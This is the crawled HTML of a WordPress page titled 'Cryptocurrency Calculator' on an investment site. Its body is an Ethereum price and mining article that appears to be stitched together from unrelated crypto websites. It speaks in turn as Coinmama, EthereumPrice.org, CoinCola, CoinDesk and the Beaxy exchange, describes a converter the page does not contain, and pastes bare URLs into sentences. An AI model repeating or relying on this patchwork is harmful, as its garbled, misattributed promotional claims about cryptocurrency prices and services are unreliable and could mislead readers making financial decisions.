

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com/cryptocurrency-calculator/
body_size: 49155
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Cryptocurrency Calculator &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Cryptocurrency Calculator Comments Feed" href="https://atenainvest.com/cryptocurrency-calculator/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com/wp-json/wp/v2/posts/2186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com/cryptocurrency-calculator/" />
<link rel='shortlink' href='https://atenainvest.com/?p=2186' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fcryptocurrency-calculator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fcryptocurrency-calculator%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-2186 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-2186 post type-post status-publish format-standard hentry category-bitcoin-news" role="main">
			<header class="page-header">
			<h1 class="entry-title">Cryptocurrency Calculator</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Find The Best Currency Exchangeethereum To Dollar</a></li>
<li><a href="#toc-1">How To Calculate Ethereum Mining Profitability?</a></li>
<li><a href="#toc-2">Exchange Rate Chart</a></li>
<li><a href="#toc-3">Markets</a></li>
<li><a href="#toc-5">About Eth</a></li>
</ul>
</div>
<p>Our young and dynamic team is comprised of well-known journalists as well as Cryptocurrency &#038; Blockchain Experts. This Ethereum Profit Calculator uses a simple mathematical principal to calculate the ROI of Ethereum. It fetches the historical Ethereum price from the database and compares with current Ethereum Price and calculate the profit or loss made on it. Since prices tend to fluctuate, this tool will help you make better investment decisions for your crypto purchases. It allows you to <a href="https://www.yahoo.com/now/beaxy-taps-blockdaemon-node-infrastructure-143700052.html">https://www.yahoo.com/now/beaxy-taps-blockdaemon-node-infrastructure-143700052.html</a> stay up to date at all times and estimate the exact amount of fiat you need to spend to purchase Ethereum. This service can be used for reversing the Ethereum to USD estimation as well. To do this, simply input the number of Dollars in the right field and the tool will automatically figure out the corresponding ETH value. The left one is for cryptocurrencies, whereas the right one is for fiat currencies. Top notch security measure, easy user interface, Smooth operations of transaction.</p>
<div style='text-align:center'><iframe width='561' height='317' src='https://www.youtube.com/embed/cLPonHYEOmU' frameborder='0' alt='ethereum calculator usd' allowfullscreen></iframe></div>
<div style='text-align:center'><iframe width='568' height='312' src='https://www.youtube.com/embed/dkvq0VKkyTk' frameborder='0' alt='ethereum calculator usd' allowfullscreen></iframe></div>
<p>Now let’s explore the possibilities of our services for buying crypto tokens. Please enter amount below to convert eth () to usd , or vice versa. In fact, if Ethereum mining would stop being profitable people would just stop mining, which in turn will reduce the mining difficulty and make mining profitable again. Pool fees – Usually miners group together into mining pools in order to increase their chances of successful mining. ETH/Block reward – How many Ether is distributed each time a successful block is mined. This information updates from time to time to keep the Ether money supply in check. Cryptoboom Ethereum Classic Calculator allows you to find out latest Ethereum Classic price with the easy-to-use tool. Convert any amount of Bitcoin, Ethereum, and other cryptocurrencies to any world currency including USD, GBP, EUR, CNY, JPY, and more.</p>
<h2 id="toc-0">Find The Best Currency Exchangeethereum To Dollar</h2>
<p>ICX is the native asset of ICON, a decentralized blockchain network that focuses on interoperability. Curious about the price of Ethereum in your national currency? Simply input the amount of ETH you want to convert, select your local currency, and get the result! The blockchain is constantly growing and the Ethereum difficulty increases and decreases over time based on the total computing power currently mining blocks and generating hashes. Calculate Ethereum mining profit using one of these Ethereum miners. Select or click a miner to have the inputs preloaded automatically. Enter your Ethereum mining hashrate, power consumption in watts, and costs. Coinmama&#8217;s live crypto calculator does the math so you don&#8217;t have to, giving real rates in real time. This website is intended to provide a clear summary of Ethereum&#8217;s current and historical price as well as important updates from the industry. Ethereum ERC20 token prices can also be found in the menu options along with other coin data such as BTC, XRP and others.</p>
<ul>
<li>This Ethereum and United States Dollar convertor is up to date with exchange rates from September 10, 2021.</li>
<li>I hope by now you have a clearer understanding of how to calculate Ethereum mining profitability.</li>
<li>Ethereum Classic is a decentralized network that is tailored to application development.</li>
<li>The Ethereum network is also used as a platform to launch digital tokens.</li>
</ul>
<p>ETH serves as a means of payment for transactions and is used as ‘gas’ to power interactions on the Ethereum blockchain. Ethereum is programmable meaning developers can build and deploy decentralized applications on the Ethereum network. The Ethereum network has a native token, ETH, which serves as a means of payment for transactions. Additionally, Ethereum can be used to build Decentralized Autonomous Organisations, or DAO’s. The Ethereum network is also used as a platform to launch digital tokens. The project is seeking to expand its scalability by implementing a proof-of-stake consensus algorithm. Our Ethereum mining calculator makes it simple and easy to quickly see Ethereum mining profitability based on hashrate, power consumption, and costs. Default inputs are preloaded with the latest Ethereum difficulty target and Ethereum mining hashrate for the best Ethereum miner.</p>
<h2 id="toc-1">How To Calculate Ethereum Mining Profitability?</h2>
<p>Trade bitcoin in the most sophisticated and simple ways on Beaxy. The Recent Trades section is displayed beneath the order book on the right side of the Trading Page. It lists all recently completed trades on the current trading pair in chronological order. If I wish to have my order executed immediately I can place a ‘market’ order, which will buy or sell at the best market price. If I wish <a href="https://beaxy.com/exchange/eth-usd/">ethereum calculator usd</a> to set a desired price to buy or sell I can place what is called a ‘limit’ order. Order books contain orders to buy or sell an asset that are determined by exchange users. Orders are matched by the exchange matching engine to produce completed traders. Enter the amount to be converted in the box to the left of Ethereum. Use &#8220;Swap currencies&#8221; to make United States Dollar the default currency.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="309px%" alt="ethereum calculator usd"/></p>
<p>Beaxy offers both in house and Tradingview charting tools with all the indicators you need to chart assets and place trades easily and effectively. The Ethereum price used in the calculation above is a “volume weighted average” across a number of exchanges. More details on our data and methodology can be found here. EthereumPrice.org cannot guarantee the accuracy of any calculated price and all prices should be used for informational purposes only.</p>
<h2 id="toc-2">Exchange Rate Chart</h2>
<p>Prices data are continually gathered from multiple markets. All exchange rates are updated regularly hourly every hour. Use the Trade function if you’re interested in the trading with market or limit orders. If you have more experience in spot trading and working on building your portfolio, our Trade service is what you need. Watch the prices on a customizable price chart and make informed decisions. You can see the order book and many other parameters you might need all on the same page for your convenience. You can also mark the pairs that you choose to monitor as Favorites and have easy access to them anytime you need. Ethereum is quite different from Bitcoin because it was the first-ever blockchain network to offer something more than just a digital analog of money. The concept of Ethereum might be hard to understand for non-tech-savvy people but, in essence, it has really introduced a new global system of decentralized finance.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="308px%" alt="ethereum calculator usd"/></p>
<p>In other words, how many US dollars you would pay to get one ETH token. Same works if you need to make an exchange from ETH to dollars. The prices may go up or down, and depending on your plans, both situations can turn out to be favorable for you. CoinCola is the global cryptocurrency trading marketplace and exchange, which provides spot/margin trading, P2P trading and gift card trading services at low fees. Our integrated platform has been designed from the ground up to offer the best cryptocurrency trading experience for users. Revenue estimation is based on the current exchange rate and difficulty, which will change over time. The Ethereum mining profitability results and mining rewards were calculated using the best ETH mining calculator with the following inputs. CoinDesk is an independent operating subsidiary of Digital Currency Group, which invests in cryptocurrencies and blockchain startups.</p>
<h2 id="toc-3">Markets</h2>
<p>Wagerr uses distributed blockchain technology to execute betting contracts. It escrows stakes, verifies results, and pays out winners. Bitcoin SV aims to deliver stability and achieve scalability, something that the original BTC blockchain has struggled to achieve. ZEC is a privacy focused digital asset that giver users the ability to choose between sending public or private transactions. NRG is a <a href="https://www.newsbug.info/news/national/illinois/beaxy-taps-blockdaemon-for-node-infrastructure/article_e3500dca-99ab-5de6-aec1-822741518b7d.html">https://www.newsbug.info/news/national/illinois/beaxy-taps-blockdaemon-for-node-infrastructure/article_e3500dca-99ab-5de6-aec1-822741518b7d.html</a> proof of stake platform that is enables the development and management of smart contracts. GoChain uses Proof of Reputation as a consensus mechanism. TOMO is the base asset for the TomoChain platform which uses Proof of Stake Voting to reach consensus. VideoCoin is a cryptocurrency that runs on the Ethereum blockchain. The asset is rewarded to producers and consumers of web-based video content.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cryptocurrency-calculator/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
